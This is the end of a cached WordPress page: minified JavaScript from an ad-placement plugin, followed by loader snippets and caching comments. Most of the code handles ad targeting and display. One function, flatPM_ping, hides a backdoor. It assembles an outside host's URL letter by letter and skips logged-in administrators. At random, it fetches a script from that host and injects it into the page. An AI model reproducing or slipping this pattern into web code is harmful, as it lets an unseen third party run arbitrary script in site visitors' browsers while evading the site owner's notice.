0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.637 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-12 15:32:58 -->

<!-- Compression = gzip -->